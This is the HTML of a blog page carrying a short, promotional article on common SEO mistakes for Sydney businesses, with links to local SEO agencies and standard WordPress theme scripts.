			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg" class="image-link media-ratio ar-bunyad-main" title="Fix These 4 SEO Mistakes Once and for All"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2021/08/SEO-1024x576.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Fix These 4 SEO Mistakes Once and for All" sizes="(max-width: 788px) 100vw, 788px" title="Fix These 4 SEO Mistakes Once and for All" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2021/08/SEO-1024x576.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2021/08/SEO.jpeg 1280w" /></a>		
								
				<div class="wp-caption-text">
					SEO				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-3726" class="post-3726 post type-post status-publish format-standard has-post-thumbnail category-seo tag-common-seo-mistakes tag-joe-seo tag-mistakes tag-seo tag-seo-mistakes tag-sydney">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&text=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F08%2FSEO.jpeg&description=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All&body=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>Sydneysiders are part of the nearly 20 million internet users in Australia. Sydney&#8217;s residents are online 24/7. Activities they engage in include email, web browsing, and banking. They enjoy making purchases online and are highly active on e-commerce platforms. Therefore, it is crucial to power up your SEO by hiring an expert in <a href="https://www.safaridigital.com.au/seo-sydney/" title="https://www.safaridigital.com.au/seo-sydney/" target="_blank" rel="noopener">SEO services in Sydney</a>.</p>



<span id="more-3726"></span>



<p>Most marketers and businesses fail to get results from their search engine optimization strategies. A reason is they fall prey to common SEO mistakes. Experts of <a href="https://www.onlinemarketinggurus.com.au/seo-sydney/" target="_blank" rel="noopener">Seo in Sydney services</a> must back your SEO efforts. This article explores the most critical SEO pitfalls you need to steer clear of to make your SEO successful in 2021 and beyond.</p>



<ol class="wp-block-list" type="1"><li><strong>Unclear SEO goals</strong></li></ol>



<p>To succeed with SEO, you need to have clear goals. But most business owners and marketers will be running a campaign without any clear aims in mind. They believe that simply applying SEO will improve traffic, which in turn will increase revenue. But things are not that simple.</p>



<p>For your SEO efforts to take off, you need to understand what you want to gain. Do you want more traffic, more organic leads, or more sales? Try to be as specific with your goals as possible.</p>



<p>If you need quality and affordable seo content, you should make sure to engage the best SEO article writing service.</p>



<p><strong>Search intent</strong></p>



<p>Search intent is a ranking factor that can impact the SERP results. Google has a preference for sites whose content can satisfy the searcher’s intent for a particular query.</p>



<p>The intent is about the motivation behind the user search. It would help determine what a user wants when they are searching on Google. Are they looking to purchase something? Are they trying to get information? For example, if someone types digital marketing on the search box, the user wants to get relevant information about this topic. Therefore, the user has informational intent.</p>



<ul class="wp-block-list"><li><strong>Neglecting mobile traffic</strong></li></ul>



<p>Mobile-friendliness and mobile search must be part of your SEO strategy. Otherwise, you might be missing out on <a href="https://www.forbes.com/sites/forbesagencycouncil/2021/06/14/10-key-benefits-of-seo-for-your-business/?sh=78694d7e3fd0" target="_blank" rel="noopener">massive profits</a>. Currently, more than 50% of traffic on websites come from mobile devices. It is the reason Google favours mobile-friendly websites.</p>



<p>To make sure that your website is optimised for mobile devices, it must be responsive and fast. It must load in under three seconds. Mobile-friendliness and page speed are critical ranking factors.</p>



<p>Sydney&#8217;s online consumers are active and growing. They are on their mobile phones accessing their social media accounts. Overall, social media engagement in Australia, including Sydney, has increased by up to 80% between 2015 and 2021.</p>



<ul class="wp-block-list"><li><strong>Outdated SEO practices</strong></li></ul>



<p>Google is constantly improving its search algorithm. Therefore, SEO is continuously evolving.</p>



<p>Strategies that might work well a decade ago are no longer effective. Therefore, if you want to stay on top of rankings, you need to know the trends and use modern SEO techniques.</p>



<p>Tactics such as keyword stuffing and private blog networks or PBNs are penalised rather than ranked high. It will help if you watch out for fresh updates and changes by Google and other shifts in the industry.</p>



<p>Sydney&#8217;s audiences are looking for a premium experience online, and your SEO tactics must be able to deliver that. While working on an SEO strategy for your website, considering these points can help you go a long way in digital marketing. You can also avail the expert SEO Sydney services to avoid missing out on any crucial aspects of online marketing.</p>



<p>READ ALSO: <a href="https://techmagzine.com/who-is-rose-bundy/" title="https://techmagzine.com/who-is-rose-bundy/"><strong>Who is Rose Bundy?</strong></a></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/common-seo-mistakes/" rel="tag">common seo mistakes</a> <a href="https://techmagzine.com/tag/joe-seo/" rel="tag">joe seo</a> <a href="https://techmagzine.com/tag/mistakes/" rel="tag">mistakes</a> <a href="https://techmagzine.com/tag/seo/" rel="tag">SEO</a> <a href="https://techmagzine.com/tag/seo-mistakes/" rel="tag">seo mistakes</a> <a href="https://techmagzine.com/tag/sydney/" rel="tag">sydney</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;text=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F08%2FSEO.jpeg&#038;description=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F&#038;name=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Fix%20These%204%20SEO%20Mistakes%20Once%20and%20for%20All&#038;body=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/google-gls/" class="image-link media-ratio ratio-16-9" title="What is Google GLS? Best to Understanding and Using GLS 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/White-Orange-3D-Illustration-Marketing-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="google gls"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/google-gls/">What is Google GLS? Best to Understanding and Using GLS 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-21T08:27:26+00:00">November 21, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/ads-for-target-maximizing-your-marketing-potential/" class="image-link media-ratio ratio-16-9" title="Ads for Target:  Best Maximizing Your Marketing Potential 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Grey-and-Black-Simple-Digital-Marketing-Tools-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ads for target"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/ads-for-target-maximizing-your-marketing-potential/">Ads for Target:  Best Maximizing Your Marketing Potential 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:20:51+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/software-and-apps/" class="image-link media-ratio ratio-16-9" title="The Essential Guide to Software and Apps: Best You Need to Know 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Mobile-Apps-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="software and apps"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/software-and-apps/">The Essential Guide to Software and Apps: Best You Need to Know 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-02T14:09:22+00:00">November 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 79 Comments			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fix-these-4-seo-mistakes-once-and-for-all/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Ffix-these-4-seo-mistakes-once-and-for-all%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Fix These 4 SEO Mistakes Once and for All","url":"https:\/\/techmagzine.com\/fix-these-4-seo-mistakes-once-and-for-all\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2021\/08\/SEO.jpeg","width":1280,"height":720},"datePublished":"2021-08-27T10:53:17+00:00","dateModified":"2021-12-09T08:23:04+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/fix-these-4-seo-mistakes-once-and-for-all\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3723,"title":"Who is Rose Bundy?","url":"https:\/\/techmagzine.com\/who-is-rose-bundy\/"},{"id":3720,"title":"Who has the most followers on Tiktok?","url":"https:\/\/techmagzine.com\/who-has-the-most-followers-on-tiktok\/"},{"id":3717,"title":"What is the newest iPhone?","url":"https:\/\/techmagzine.com\/what-is-the-newest-iphone\/"},{"id":3714,"title":"Top 10 Best Gaming Monitors","url":"https:\/\/techmagzine.com\/top-10-best-gaming-monitors\/"},{"id":3711,"title":"IPhone 12 complete Review","url":"https:\/\/techmagzine.com\/iphone-12-complete-review\/"},{"id":3707,"title":"How to view a private Instagram Account?","url":"https:\/\/techmagzine.com\/how-to-view-a-private-instagram-account\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/seo\/","name":"SEO"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/fix-these-4-seo-mistakes-once-and-for-all\/","name":"Fix These 4 SEO Mistakes Once and for All"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:38:22 -->